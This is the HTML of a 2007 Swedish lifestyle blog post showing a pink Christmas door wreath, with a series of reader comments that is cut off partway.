

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lolitas.se/2007/11/28/pyntat-och-klart/
body_size: 56496
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Pyntat och klart? &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="http://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="http://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="http://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="http://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="http://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Pyntat och klart? Comments Feed" href="http://www.lolitas.se/2007/11/28/pyntat-och-klart/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='http://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"http:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1377","page_title":"Pyntat och klart?","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='http://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Odd Molly S/S-08' href='http://www.lolitas.se/2007/11/28/odd-molly-ss-08/' />
<link rel='next' title='Vanessa Paradis' href='http://www.lolitas.se/2007/11/29/vanessa-paradis/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.lolitas.se/2007/11/28/pyntat-och-klart/" />
<link rel='shortlink' href='http://www.lolitas.se/?p=1377' />
<link rel="alternate" type="application/json+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F11%2F28%2Fpyntat-och-klart%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.lolitas.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.lolitas.se%2F2007%2F11%2F28%2Fpyntat-och-klart%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1377 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="http://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="http://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="http://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="http://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="http://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14012"><a href="http://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="http://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="http://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="http://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="http://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1377" class="post-1377 post type-post status-publish format-standard hentry category-inspiration">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="http://www.lolitas.se/2007/11/28/pyntat-och-klart/#comments">16</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="http://www.lolitas.se/category/inspiration/" rel="category tag">Inspiration</a></span>
				
					<h1>Pyntat och klart?</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/julpynt_1196248985_18478.jpg" alt="julpynt" /><br /><em><br /></em>Om man har en sån här dörrkrans hemma så behövs det kanske inte så mycket <br />mer julpynt :p.. <strong>sugar rush</strong> någon..?<em><br /></em></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="http://www.lolitas.se/2007/08/06/layer-up/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Layer up"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Layer up</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2009/07/24/macaroon/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="macaroon"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">macaroon</div></div></a><a class="relpost-block-single" href="http://www.lolitas.se/2009/09/19/samuel-hodge-2/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="samuel hodge"  style=" background: transparent url(http://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">samuel hodge</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">28/11/2007</span> <span class="by">By</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.lolitas.se/2007/11/28/pyntat-och-klart/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Pyntat+och+klart%3F%20-%20http://www.lolitas.se/2007/11/28/pyntat-och-klart/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=http://www.lolitas.se/2007/11/28/pyntat-och-klart/&media=&description=Pyntat och klart?"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=http://www.lolitas.se/2007/11/28/pyntat-och-klart/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="http://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2012/03/22/bluebell/">bluebell</a></h3>
					<span class="date">22/03/2012</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2008/12/17/jack-kerouac/">Jack Kerouac</a></h3>
					<span class="date">17/12/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="http://www.lolitas.se/2012/02/17/little-cocoa-house/">little cocoa house</a></h3>
					<span class="date">17/02/2012</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="http://www.lolitas.se/2007/11/28/odd-molly-ss-08/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="http://www.lolitas.se/2007/11/29/vanessa-paradis/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">16 Comments</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-30800">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30800#respond' onclick='return addComment.moveForm( "comment-30800", "30800", "respond", "1377" )' aria-label='Reply to Majblomma'>Reply</a>											</span>
					<h6 class="author"><a href='http://majblomma.blogg.se' rel='external nofollow' class='url'>Majblomma</a></h6>
					<span class="date">28/11/2007 at 9:31 pm</span>
										<p>Det är ju nästan en hel värld i kransen, men jag tycker den blev lite för gullig med det rosa. Hade varit bättre med en annan färg :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30799">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30799#respond' onclick='return addComment.moveForm( "comment-30799", "30799", "respond", "1377" )' aria-label='Reply to bownii'>Reply</a>											</span>
					<h6 class="author"><a href='http://bownii.tjejsajten.se' rel='external nofollow' class='url'>bownii</a></h6>
					<span class="date">28/11/2007 at 8:54 pm</span>
										<p>gud så vackert med en rosa jul istället för röd! :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-30798">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30798#respond' onclick='return addComment.moveForm( "comment-30798", "30798", "respond", "1377" )' aria-label='Reply to Frida'>Reply</a>											</span>
					<h6 class="author">Frida</h6>
					<span class="date">28/11/2007 at 7:53 pm</span>
										<p>Du borde kolla in den här sidan <a href="http://www.freewebs.com/fanplastic" rel="nofollow">http://www.freewebs.com/fanplastic</a> där finns den perfekta julklappen</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30797">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30797#respond' onclick='return addComment.moveForm( "comment-30797", "30797", "respond", "1377" )' aria-label='Reply to Nina'>Reply</a>											</span>
					<h6 class="author"><a href='http://ninastil.blogspot.com' rel='external nofollow' class='url'>Nina</a></h6>
					<span class="date">28/11/2007 at 6:52 pm</span>
										<p>Läckert! Skulle inte tacka nej till den där, julig som jag är :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-30796">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30796#respond' onclick='return addComment.moveForm( "comment-30796", "30796", "respond", "1377" )' aria-label='Reply to Shirt Design'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.shirtdesign.blogg.se' rel='external nofollow' class='url'>Shirt Design</a></h6>
					<span class="date">28/11/2007 at 5:42 pm</span>
										<p>Oj, vad jag gillade din blogg! Så fin och stilren, men ändå gullig! Mycket fin design! :)</p>
<p>Hoppas inte du tar illa upp om jag tipsar om mitt och mina vänners nystartade Ung Företagsamhets-företag. Vi är tre tjejer från lilla Borås som älskar färg, form och design och vill slå oss fram med våra egendesignade t-shirtar. Om du vill, kan du gå in och kolla på <a href="http://www.shirtdesign.blogg.se" rel="nofollow">http://www.shirtdesign.blogg.se</a> och se om du hittar nått du gillar? Billiga, bra t-shirtar för endast 150 kr.</p>
<p>Ha en bra kväll, och en god jul ;D :D<br />Kramar Louice &#8211; <a href="http://www.shirtdesign.blogg.se" rel="nofollow">http://www.shirtdesign.blogg.se</a></p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30795">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30795#respond' onclick='return addComment.moveForm( "comment-30795", "30795", "respond", "1377" )' aria-label='Reply to Stina'>Reply</a>											</span>
					<h6 class="author"><a href='http://tillsammans.blogg.se' rel='external nofollow' class='url'>Stina</a></h6>
					<span class="date">28/11/2007 at 5:18 pm</span>
										<p>Riktigt söt men nästan lite för mycket :P</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-30794">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30794#respond' onclick='return addComment.moveForm( "comment-30794", "30794", "respond", "1377" )' aria-label='Reply to Olivia'>Reply</a>											</span>
					<h6 class="author"><a href='http://comet.blogg.se' rel='external nofollow' class='url'>Olivia</a></h6>
					<span class="date">28/11/2007 at 5:03 pm</span>
										<p>Hahaha, me like!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30793">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30793#respond' onclick='return addComment.moveForm( "comment-30793", "30793", "respond", "1377" )' aria-label='Reply to Nathalie'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.nenneblogg.blogg.se' rel='external nofollow' class='url'>Nathalie</a></h6>
					<span class="date">28/11/2007 at 4:43 pm</span>
										<p>I liike! :) En sån skulle gärna få pryda mitt hem. :P</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-30792">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30792#respond' onclick='return addComment.moveForm( "comment-30792", "30792", "respond", "1377" )' aria-label='Reply to Mli'>Reply</a>											</span>
					<h6 class="author"><a href='http://crazyhappy.blogg.se' rel='external nofollow' class='url'>Mli</a></h6>
					<span class="date">28/11/2007 at 4:37 pm</span>
										<p>Bilderna du har på sidan, tex &#8220;maila mig&#8221; och sånt. Hur länkar man dom till rätt plats?<br />MVH Mli</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30791">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30791#respond' onclick='return addComment.moveForm( "comment-30791", "30791", "respond", "1377" )' aria-label='Reply to tilda'>Reply</a>											</span>
					<h6 class="author"><a href='http://aouch.blogg.se' rel='external nofollow' class='url'>tilda</a></h6>
					<span class="date">28/11/2007 at 3:45 pm</span>
										<p>snyygg! :D</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-30790">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30790#respond' onclick='return addComment.moveForm( "comment-30790", "30790", "respond", "1377" )' aria-label='Reply to Sofia'>Reply</a>											</span>
					<h6 class="author">Sofia</h6>
					<span class="date">28/11/2007 at 3:37 pm</span>
										<p>gud! vilken hemsk..</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-30789">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2007/11/28/pyntat-och-klart/?replytocom=30789#respond' onclick='return addComment.moveForm( "comment-30789", "30789", "respond", "1377" )' aria-label='Reply to Jossan'>Reply</a>											</span>
					<h6 class="author"><a href='http://thjossan.blogg.se' rel='external nofollow' class='url'>Jossan</a></h6>
					<span class="date">28/11/2007 at 3:09 pm</span>
										<p>Hej! Din blogg inspirerar verkligen, men en sak har jag tänkt på. Och det är att man aldrig får veta vartifrån du tar dina bilder. Jag skriver ofta ut fina bilder och klistrar in dem i en så kallad &#8220;inspirationsbok&#8221; (scrappar nästan med dem och så) och det går jämt inte när du har skrivit &#8220;LOLITA LIVING&#8221; över bilderna eller så. Så du får gärna skriva vart du hittar bilderna lite oftare &#8211; kanske under bilden? (:</p>
<p>Tack för en underbar blogg! :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-30788">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
